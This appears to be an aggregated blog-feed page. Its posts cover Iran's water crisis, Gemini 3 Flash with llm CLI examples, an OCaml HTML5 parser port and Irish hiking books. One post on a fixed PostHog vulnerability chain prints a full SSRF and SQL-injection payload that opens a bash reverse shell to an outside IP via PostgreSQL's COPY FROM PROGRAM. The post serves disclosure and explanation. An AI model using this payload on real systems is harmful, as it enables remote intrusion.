Feeds generated at 2025-12-18 10:14:43.387990583 +0000 UTC m=+2161423.881118034

2025-12-18T04:40:00-05:00 from Yale E360

Iran is looking to relocate the nation’s capital because of severe water shortages that make Tehran unsustainable. Experts say the crisis was caused by years of ill-conceived dam projects and overpumping that destroyed a centuries-old system for tapping underground reserves.

2025-12-18T03:34:24Z from Chris's Wiki :: blog

2025-12-18T01:42:22+00:00 from Simon Willison's Weblog

Mehmet Ince describes a very elegant chain of attacks against the PostHog analytics platform, combining several different vulnerabilities (now all reported and fixed) to achieve RCE - Remote Code Execution - against an internal PostgreSQL server.The way in abuses a webhooks system with non-robust URL validation, setting up a SSRF (Server-Side Request Forgery) attack where the server makes a request against an internal network resource.

Here's the URL that gets injected:

http://clickhouse:8123/?query=SELECT++FROM+postgresql('db:5432','posthog',\"posthog_use'))+TO+STDOUT;END;DROP+TABLE+IF+EXISTS+cmd_exec;CREATE+TABLE+cmd_exec(cmd_output+text);COPY+cmd_exec+FROM+PROGRAM+$$bash+-c+\\"bash+-i+>%26+/dev/tcp/172.31.221.180/4444+0>%261\\"$$;SELECT++FROM+cmd_exec;+--\",'posthog','posthog')#

Reformatted a little for readability:

http://clickhouse:8123/?query=

SELECT *

FROM postgresql(

'db:5432',

'posthog',

"posthog_use')) TO STDOUT;

END;

DROP TABLE IF EXISTS cmd_exec;

CREATE TABLE cmd_exec (

cmd_output text

);

COPY cmd_exec

FROM PROGRAM $$

bash -c \"bash -i >& /dev/tcp/172.31.221.180/4444 0>&1\"

$$;

SELECT * FROM cmd_exec;

--",

'posthog',

'posthog'

)

#

This abuses ClickHouse's ability to run its own queries against PostgreSQL using the postgresql() table function, combined with an escaping bug in ClickHouse PostgreSQL function (since fixed). Then that query abuses PostgreSQL's ability to run shell commands via COPY ... FROM PROGRAM.

The bash -c bit is particularly nasty - it opens a reverse shell such that an attacker with a machine at that IP address listening on port 4444 will receive a connection from the PostgreSQL server that can then be used to execute arbitrary commands.

Via Hacker News

Tags: postgresql, security, webhooks, clickhouse

2025-12-17T23:23:35+00:00 from Simon Willison's Weblog



AoAH Day 15: Porting a complete HTML5 parser and browser test suite

Anil Madhavapeddy is running an Advent of Agentic Humps this year, building a new useful OCaml library every day for most of December.Inspired by Emil Stenström's JustHTML and my own coding agent port of that to JavaScript he coined the term vibespiling for AI-powered porting and transpiling of code from one language to another and had a go at building an HTML5 parser in OCaml, resulting in html5rw which passes the same html5lib-tests suite that Emil and myself used for our projects.

Anil's thoughts on the copyright and ethical aspects of this are worth quoting in full:

The question of copyright and licensing is difficult. I definitely did some editing by hand, and a fair bit of prompting that resulted in targeted code edits, but the vast amount of architectural logic came from JustHTML. So I opted to make the LICENSE a joint one with Emil Stenström. I did not follow the transitive dependency through to the Rust one, which I probably should.

I'm also extremely uncertain about every releasing this library to the central opam repository, especially as there are excellent HTML5 parsers already available. I haven't checked if those pass the HTML5 test suite, because this is wandering into the agents vs humans territory that I ruled out in my groundrules. Whether or not this agentic code is better or not is a moot point if releasing it drives away the human maintainers who are the source of creativity in the code!

I decided to credit Emil in the same way for my own vibespiled project.

Via @avsm

Tags: definitions, functional-programming, ai, generative-ai, llms, ai-assisted-programming, ai-ethics, vibe-coding, ocaml

Wed, 17 Dec 2025 22:47:15 +0000 from Pivot to AI

Back in the 1990s, in the first flowering of the World Wide Web, the Silicon Valley guys were way into their manifestos. “A Declaration of the Independence of Cyberspace”! The “Cluetrain Manifesto!” [EFF; Cluetrain Manifesto] The manifestos were feel-good and positive — until you realised the guys writing them were Silicon Valley libertarians. The “Declaration […]2025-12-17T22:44:52+00:00 from Simon Willison's Weblog

It continues to be a busy December, if not quite as busy as last year. Today's big news is Gemini 3 Flash, the latest in Google's "Flash" line of faster and less expensive models.

Google are emphasizing the comparison between the new Flash and their previous generation's top model Gemini 2.5 Pro:

Building on 3 Pro’s strong multimodal, coding and agentic features, 3 Flash offers powerful performance at less than a quarter the cost of 3 Pro, along with higher rate limits. The new 3 Flash model surpasses 2.5 Pro across many benchmarks while delivering faster speeds.

Gemini 3 Flash's characteristics are almost identical to Gemini 3 Pro: it accepts text, image, video, audio, and PDF, outputs only text, handles 1,048,576 maximum input tokens and up to 65,536 output tokens, and has the same knowledge cut-off date of January 2025 (also shared with the Gemini 2.5 series).

The benchmarks look good. The cost is appealing: 1/4 the price of Gemini 3 Pro ≤200k and 1/8 the price of Gemini 3 Pro >200k, and it's nice not to have a price increase for the new Flash at larger token lengths.

It's a little more expensive than previous Flash models - Gemini 2.5 Flash was $0.30/million input tokens and $2.50/million on output, Gemini 3 Flash is $0.50/million and $3/million respectively.

Here's a more extensive price comparison on my llm-prices.com site.

I released llm-gemini 0.28 this morning with support for the new model. You can try it out like this:

llm install -U llm-gemini

llm keys set gemini # paste in key

llm -m gemini-3-flash-preview "Generate an SVG of a pelican riding a bicycle"

According to the developer docs the new model supports four different thinking level options: minimal, low, medium, and high. This is different from Gemini 3 Pro, which only supported low and high.

You can run those like this:

llm -m gemini-3-flash-preview --thinking-level minimal "Generate an SVG of a pelican riding a bicycle"













Here are four pelicans, for thinking levels minimal, low, medium, and high:

The gallery above uses a new Web Component which I built using Gemini 3 Flash to try out its coding abilities. The code on the page looks like this:

<image-gallery width="4">

<img src="https://static.simonwillison.net/static/2025/gemini-3-flash-preview-thinking-level-minimal-pelican-svg.jpg" alt="A minimalist vector illustration of a stylized white bird with a long orange beak and a red cap riding a dark blue bicycle on a single grey ground line against a plain white background." />

<img src="https://static.simonwillison.net/static/2025/gemini-3-flash-preview-thinking-level-low-pelican-svg.jpg" alt="Minimalist illustration: A stylized white bird with a large, wedge-shaped orange beak and a single black dot for an eye rides a red bicycle with black wheels and a yellow pedal against a solid light blue background." />

<img src="https://static.simonwillison.net/static/2025/gemini-3-flash-preview-thinking-level-medium-pelican-svg.jpg" alt="A minimalist illustration of a stylized white bird with a large yellow beak riding a red road bicycle in a racing position on a light blue background." />

<img src="https://static.simonwillison.net/static/2025/gemini-3-flash-preview-thinking-level-high-pelican-svg.jpg" alt="Minimalist line-art illustration of a stylized white bird with a large orange beak riding a simple black bicycle with one orange pedal, centered against a light blue circular background." />

</image-gallery>Those alt attributes are all generated by Gemini 3 Flash as well, using this recipe:

llm -m gemini-3-flash-preview --system '

You write alt text for any image pasted in by the user. Alt text is always presented in a

fenced code block to make it easy to copy and paste out. It is always presented on a single

line so it can be used easily in Markdown images. All text on the image (for screenshots etc)

must be exactly included. A short note describing the nature of the image itself should go first.' \

-a https://static.simonwillison.net/static/2025/gemini-3-flash-preview-thinking-level-high-pelican-svg.jpgYou can see the code that powers the image gallery Web Component here on GitHub. I built it by prompting Gemini 3 Flash via LLM like this:

llm -m gemini-3-flash-preview '

Build a Web Component that implements a simple image gallery. Usage is like this:

<image-gallery width="5">

<img src="image1.jpg" alt="Image 1">

<img src="image2.jpg" alt="Image 2" data-thumb="image2-thumb.jpg">

<img src="image3.jpg" alt="Image 3">

</image-gallery>

If an image has a data-thumb= attribute that one is used instead, other images are scaled down.

The image gallery always takes up 100% of available width. The width="5" attribute means that five images will be shown next to each other in each row. The default is 3. There are gaps between the images. When an image is clicked it opens a modal dialog with the full size image.

Return a complete HTML file with both the implementation of the Web Component several example uses of it. Use https://picsum.photos/300/200 URLs for those example images.'It took a few follow-up prompts using llm -c:

llm -c 'Use a real modal such that keyboard shortcuts and accessibility features work without extra JS'

llm -c 'Use X for the close icon and make it a bit more subtle'

llm -c 'remove the hover effect entirely'

llm -c 'I want no border on the close icon even when it is focused'Here's the full transcript, exported using llm logs -cue.

Those five prompts took:

Added together that's 21,314 input and 12,593 output for a grand total of 4.8436 cents.

The guide to migrating from Gemini 2.5 reveals one disappointment:

Image segmentation: Image segmentation capabilities (returning pixel-level masks for objects) are not supported in Gemini 3 Pro or Gemini 3 Flash. For workloads requiring native image segmentation, we recommend continuing to utilize Gemini 2.5 Flash with thinking turned off or Gemini Robotics-ER 1.5.

I wrote about this capability in Gemini 2.5 back in April. I hope they come back in future models - they're a really neat capability that is unique to Gemini.

Tags: google, ai, web-components, generative-ai, llms, llm, gemini, llm-pricing, pelican-riding-a-bicycle, llm-release

Wed, 17 Dec 2025 19:05:32 GMT from Matt Levine - Bloomberg Opinion Columnist

Revocable trusts, ESG side letters, IPO lockups, Destiny and doing deals over the holidays.Wed, 17 Dec 2025 14:28:48 +0000 from Tough Soles Blog



Before I had the means, knowledge, or even the want to explore the hills, I was escaping into the worlds found between two pages. Books have been with me all my life, and have taken me from lofty peaks on a dragons back, the whole way through a winding research masters exploring how long distance walking affects our understanding of connection and sense of place.

I think some of this love has seeped into Tough Soles in small ways - there are always books mentioned in my Gift Guides, and on my monthly round ups on instagram I have a book of the month. But I have so much more to share on books on the outdoors - be it the inspiration found in novels of personal outdoor experiences; the enabling power of guides and books on the practical skills of outdoor exploration; or the educational layers in books on how something as seemingly innocuous as walking has informed our cultures and modern infrastructure.

So this is episode one of that series, and we’re starting easy with some guidebooks for Ireland and practical books that I’ve used a lot in recent years.

Irish Guides & Practical Books

These books have helped me learn more about the natural world around me, and how to explore it better

If you are looking for something truly beautiful, this is the book for you. This is a beautifully curated book of trails across Ireland and the UK, and features several of the classic Irish long distance hikes. It fits perfectly into the coffee table book genre, being large format and printed only in hardback (a paperback couldn’t support the weight of it all).

Alex Roddie is the writer hired by Gestalten for this project, and from my experience he’s a great authority and researcher on trails.

Find this book in Irish bookshops:

Kennys | Easons | Dubray

Gestalten’s own online store

If Wanderlust was a book of beauty, then this is the brains. A 256-page hardcover guidebook featuring 71 hillwalking routes across the island of Ireland, this book is the most comprehensive guide you will find for the Irish hills. Based on the MountainViews list of Ireland’s Highest Hundred Mountains, the routes recommended are ones that have been tried and tested by walking clubs all over Ireland.

This book is currently in its second edition, and I know that it is almost sold out, so if it’s something you’ve been interested in, I’d recommend getting it sooner rather than later.

Find this book in Irish bookshops:

Charlie Byne | Great Outdoors

From the Irish Peaks website

These two books might be the most interesting guidebooks I’ve seen post-covid. If you’re not Irish, you won’t necessarily know this - but covid was the catalyst for a really big shift in the Irish population’s engagement with the outdoors. Going hiking shifted from something of a niche activity, to something that everyone was trying. And with that came a slew of guidebooks and online lists.

As I read more and more of these “1000 hidden gems” books, it sometimes felt like the creators were including as much information as possible, in hope that quantity would be the main selling point. However, in The Hike Life books, the list of trails is very well curated, and the balance of imagery to info is very readable. As someone who is known for knowing every trail around the country, it was cool for me to find quite a few that I’d never heard of, that still looked like quality walking.

Find book one in Irish bookshops:

Kennys | Easons | Dubray

Find book two in Irish bookshops:

Kennys | Easons | Dubray

What really makes this book stand out is that it’s the only one! The County High Points of Ireland is a really popular hiking list to take on, which means that if you’re looking for something in print, this book is what you’ll find.

I like that it’s small, light and easy to carry. The paper is somewhat glossy, meaning it’s less susceptible to the elements than just standard paper. It often focused on the quickest route, which for many people might be what they want (as well as these are often access roads, which means that access issues are less likely to occur). I think there’s room for another book that expands a bit on the history and potential other routes.

Find this book in Irish bookshops:

Kennys | Gill Books

This has to be one of my favourite little guidebooks. As someone who knows some plants, but was otherwise completely lost, this has been a game changer. It’s really easy to use - all the pages are organised by flower colour, and then petal shape. It’s great for any level of outdoor connection: whether you’re like me, and need to broaden your flora knowledge as you train to become an outdoor leader; or this might be perfect for your granny who just wants to know more about what she sees wild in the field beside her house. I’ve given this book as a gift to many people, and will continue to.

Find this book in Irish bookshops:

Kennys | Easons | Dubray

Carl and I recently did some outdoor climbing training, and bought this book off the back of a recommendation from a climbing friend. It is really comprehensive with easy to read language, and as we’ve learnt new skills we’ve been adding tabs to the relevant pages. This book covers everything from gym climbing, techniques, abseiling, trad climbing, and all of the rope work associated with it all.

Find this book in Irish bookshops:

Easons | Dubray

Back in March I went to Loughcrew for the Equinox, as the tomb there lines up with the sunrise each year. Down in the Megalithic Centre they have a host of books on the area and ancient Ireland, and that is where I picked up this little book. I love the feeling it gives of an old academic journal - the page margins and diagrams are all aligned as such. Something that I appreciate is that it’s short. While I wanted to learn more about the history of the area, I know myself well enough that I’m not going to finish something long and technical. This was the perfect length for me.

I bought this book at the Loughcrew Megalithic Centre

If you’re getting into the Mountain Leader world, this is a really easy book to read - you’re not going to have a headache after half an hour of technical language. It covers many of the topics in a relaxed manor, helping you build up knowledge and ideas for a future of guiding.

Find this book in Irish bookshops:

River Deep Mountain High (IE) | Mike Raine (UK)

This book is on the list less as a specific recommendation, and more as a genre recommendation. Originally published in 1968 (with my edition printed in 2002), this book is an in-depth guide to backpacking. Throughout this tomb you’ll learn about kinds of tents, stoves, backpack frames, weight distribution - the list goes on. The reason I include it is that much of the basic information is still relevant to the outdoor world today. While much of the equipment has moved on to more waterproof, lighter, or durable technologies, the basics are the same, and it’s really interesting to learn about what came before. It gives me a deeper appreciation for the equipment I have today, and why equipment now looks the way it does.

Find this book out in the wilds of a second hand bookshop or gear swap

2025-12-17T13:17:23Z from Matthew Garrett

2025-12-17T13:17:23Z from Matthew Garrett

2025-12-17T06:35:00-05:00 from Yale E360

Warming is fueling ever larger wildfires in the U.S. West, which are becoming a major source of pollution. A new study finds that warming is to blame for nearly half of particulate pollution and two-thirds of emissions unleashed by western wildfires.

2025-12-17T09:48:51+00:00 from alexwlchan

Palmyrene is an alphabet that was used to write Aramaic in 300–100 BCE, and I learnt about it while looking for a palm tree emoji.2025-12-17T03:08:34Z from Chris's Wiki :: blog

